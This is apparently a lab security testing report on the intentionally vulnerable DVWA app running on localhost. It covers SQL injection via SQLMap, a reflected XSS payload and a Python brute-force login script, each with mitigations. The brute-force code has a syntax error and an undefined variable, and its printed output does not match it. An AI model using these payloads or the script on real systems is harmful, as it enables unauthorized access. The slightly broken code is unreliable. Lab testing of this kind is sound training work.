🔐 Web Application Security Testing Report

📌 Application Tested:
- Name: Damn Vulnerable Web Application (DVWA)
- URL: http://localhost/DVWA/
- Environment: XAMPP on Windows

1️⃣ SQL Injection
- Tool Used: SQLMap
- URL Tested: http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit
- Method: GET
- Payloads Used:
sql
Copy code
id=1' OR NOT 4964=4964#
- Cookie: security=low; PHPSESSID=8v9ofl6aa0c6c1356th1ngo8h1
- Vulnerabilities Found:
  - Boolean-based blind
  - Error-based
  - Time-based blind
  - UNION query
- Databases Extracted:
  - dvwa
  - information_schema
  - mysql
  - performance_schema
  - phpmyadmin
  - test
- Mitigation Recommendations:
  - Use parameterized queries (e.g., PreparedStatement in PHP)
  - Implement server-side input validation
  - Use a Web Application Firewall (WAF)
SCREENSHOTS: SQLMap command output





2️⃣ Cross-Site Scripting (XSS)

🔹 1. Vulnerability Title
Reflected Cross-Site Scripting (XSS)

🔹 2. Affected Application
Damn Vulnerable Web Application (DVWA)
Page: /vulnerabilities/xss_r/
Security Level: Low

🔹 3. Description
Reflected XSS occurs when an attacker-supplied script is immediately returned by a web application without proper validation or encoding. When a victim clicks on a malicious link, the script is executed in their browser.

🔹 4. Tools & Environment Used
- Tool: Python script using the requests module
- IDE: Visual Studio Code (VS Code)
- Web Application: DVWA running on localhost
- Browser: Firefox
- Python Version: 3.13.3

🔹 5. Payload Used
html

<script>alert('XSS')</script>

🔹 6. Proof of Concept
- The payload was sent to the application via a GET request:

http://localhost/DVWA/vulnerabilities/xss_r/?name=<script>alert('XSS')</script>&submit=Submit
- The payload executed in the browser, triggering a JavaScript alert box.
- The custom Python script printed:

[+] XSS vulnerability confirmed.

🔹 7. Impact
- Execution of arbitrary JavaScript in users' browsers
- Potential for cookie theft, session hijacking, redirection, phishing, or defacement

🔹 8. Mitigation Recommendations
- Sanitize and validate all user inputs.
- Encode output before rendering to HTML (e.g., escape <, >, ").
- Implement Content Security Policy (CSP) headers.
- Use secure libraries and frameworks that automatically handle output encoding.
- Conduct regular security testing and code reviews.

- Screenshots:



3️⃣ Authentication Flaws
Target Web Application: [DVWA - Damn Vulnerable Web Application]
Tools Used:
- Manual Testing (Browser)
- Python + requests module
- Wordlist (pass.txt)
- Text Editor: VS Code

✅ Objective
To identify and confirm the presence of authentication vulnerabilities such as weak credentials and lack of brute-force protection in a sample web application (DVWA).

🔍 Vulnerability Tested: Brute-force Authentication Attack

1. Manual Testing
- Navigated to: http://localhost/DVWA/vulnerabilities/brute/
- Tested default credentials:
  - Username: admin
  - Password: password
- Login Successful ✅
🔸 This confirms that the application uses weak default credentials.

2. Automated Tool-Based Testing

✅ Tool Used:
- Python Script using requests module
- VS Code as IDE

🔄 Attack Method:
- Loaded a password list (pass.txt) containing common weak passwords.
- Script submitted credentials to the login form iteratively using POST requests.

🔐 CSRF Handling:
- Extracted CSRF token (user_token) from the login page using regex.
- Passed this token in each login attempt.

🧪 Sample Code Logic:
Python

data = {
"username": "admin",
"password": password,
"Login": "Login",
"user_token": token
}
PYTHON CODE:
import requests
import re
url = "http://localhost/DVWA/vulnerabilities/brute/"
session = requests.Session()
# Get CSRF token from the login page
login_page = session.get(url)
token = re.search(r'name="user_token" value="(.*?)"', login_page.text).group(1)
# Try credentials from a wordlist
user = "admin"
passwords = ["123456", "admin", "password"]
for password in passwords:
data = {
"username": user,
"password": password,
"Login": "Login",
"user_token": token
}
response = session.post(url, data=data)
if "Welcome to the password protected area admin” in response.text:
print(f"[+] Succesful login: {username}:{password}")
break
TERMINAL RESULTS:
PS C:\Users\chain\OneDrive\Desktop\pass.txt> python brute_force_test.py
[-] Failed login: admin:123456
[+] Successful login: admin:password
[-] Failed login: admin:admin
[-] Failed login: admin:letmein
[-] Failed login: admin:admin123

📋 Findings
Test Type | Vulnerability | Status | Notes
Manual | Weak Default Credentials | ✅ Present | admin:password allowed access
Script-based | Brute-force attack (no lockout/rate-limit) | ✅ Present | Multiple attempts allowed unchecked
Authentication | No CAPTCHA / delay mechanism | ✅ Present | No security mechanisms to slow attacks
Session Mgmt | Predictable PHPSESSID cookie | ⚠️ Weak | Not cryptographically strong

🚨 Impact
- Attackers can gain unauthorized access through brute-force attempts.
- Default credentials pose a severe risk if not changed post-deployment.
- Lack of lockout or CAPTCHA makes automated attacks easy.

🛡 Mitigation Strategies
- Enforce Strong Password Policy
  - Disallow weak/default passwords.
  - Require minimum length and complexity.
- Rate Limiting and Account Lockout
  - Limit login attempts per IP/user.
  - Lock accounts temporarily after failed attempts.
- CAPTCHA Integration
  - Add CAPTCHA on login pages to prevent bot-based brute-force.
- Enable Two-Factor Authentication (2FA)
  - Add 2FA for admin or critical user accounts.
- Randomize Session IDs
  - Use secure, unpredictable session tokens.
- Audit Logs
  - Log all failed login attempts and alert on brute-force patterns.

🧾 Conclusion
- Multiple high-severity vulnerabilities were found.
- The application is intentionally vulnerable and used for testing purposes.
- Stronger security controls and input sanitization are essential in real-world applications.

Screenshots:
